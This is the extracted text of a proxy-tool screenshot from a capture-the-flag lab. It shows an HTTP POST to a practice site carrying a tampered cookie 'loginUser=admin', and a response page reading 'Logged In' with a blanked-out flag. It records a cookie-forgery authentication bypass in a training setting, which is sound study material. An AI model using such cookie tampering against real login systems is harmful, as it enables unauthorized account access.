 Request
Pretty Raw Hex \n
1 POST /2/index.php HTTP/1.1
2 Host: ctf.segfaulthub.com:1129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://ctf.segfaulthub.com:1129/2/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: loginUser=admin; PHPSESSID=
2aognnqiul8o6sd9c2vld8fkda
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
40 <div class="jumbotron">
41 <h1>
Logged In
</h1>
42 <p class="lead">
Congrats!!! segfault{ }
</p>
43 <p>
<a class="btn btn-lg btn-success"
href="logout.php" role="button">
Log out
</a>
</p>
44 </div>
45
46 <div class="row marketing">
47
48 </div>
49
50 <footer class="footer">
51 <p>
&copy; Segfault